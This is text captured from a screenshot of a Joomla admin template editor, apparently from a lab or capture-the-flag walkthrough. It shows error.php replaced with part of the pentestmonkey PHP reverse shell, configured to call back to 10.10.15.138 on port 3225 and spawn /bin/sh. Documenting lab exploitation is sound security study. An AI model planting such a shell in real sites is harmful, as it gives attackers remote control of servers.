 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
File saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
43 // Usage
44 //
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.15.138';  // CHANGE THIS
50 $port = 3225;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
View Site 2 Visitors 4 Administrators 0 Messages Log out